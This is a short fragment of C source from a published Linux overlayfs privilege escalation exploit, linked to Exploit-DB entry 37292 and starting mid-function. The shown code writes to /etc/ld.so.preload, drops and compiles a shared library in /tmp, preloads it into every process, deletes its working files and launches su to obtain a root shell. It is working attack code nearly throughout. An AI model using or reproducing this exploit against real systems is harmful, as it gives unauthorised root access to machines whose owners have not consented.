 https://www.exploit-db.com/exploits/37292
gcc 2/2
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}